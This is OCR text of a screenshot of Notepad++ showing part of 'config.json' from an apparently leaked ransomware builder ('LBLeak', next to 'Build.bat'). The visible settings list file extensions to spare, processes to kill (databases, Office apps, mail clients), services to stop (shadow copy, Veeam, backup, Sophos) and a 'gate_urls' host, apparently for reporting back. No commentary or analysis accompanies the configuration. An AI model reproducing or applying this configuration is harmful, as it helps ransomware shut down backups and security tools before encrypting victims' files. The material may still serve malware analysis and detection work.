 C:\Users\noransom\Desktop\LBLeak\config.json - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json
.db;ntldr;ntuser.dat;ntuser.dat.log;ntuser.ini;thumbs.db;GDIPFONTCACH
EV1.DAT;d3d9caps.dat",
34 "white_extens":
"386;adv;ani;bat;bin;cab;cmd;com;cpl;cur;deskthemepack;diagcab;diagcf
g;diagpkg;dll;drv;exe;hlp;icl;icns;ico;ics;idx;ldf;lnk;mod;mpa;msc;ms
p;msstyles;msu;nls;nomedia;ocx;prf;ps1;rom;rtp;scr;shs;spl;sys;theme;
themepack;wpx;lock;key;hta;msi;pdb;search-ms",
35 "white_hosts": "WS2019",
36 "kill_processes":
"sql;oracle;ocssd;dbsnmp;synctime;agntsvc;isqlplussvc;xfssvccon;mydes
ktopservice;ocautoupds;encsvc;firefox;tbirdconfig;mydesktopqos;ocomm;
dbeng50;sqbcoreservice;excel;infopath;msaccess;mspub;onenote;outlook;
powerpnt;steam;thebat;thunderbird;visio;winword;wordpad;notepad;calc;
wuauclt;onedrive",
37 "kill_services":
"vss;sql;svc$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;GxBl
r;GxFWD;GxCVD;GxCIMgr",
38 "gate_urls": "https://test.white-datasheet.com/;
JSON file length : 8,374 lines : 156 Ln : 36 Col : 5 Sel : 427 | 2 Windows (CR LF) UTF-8 INS
Type here to search
8:46 PM
5/18/2023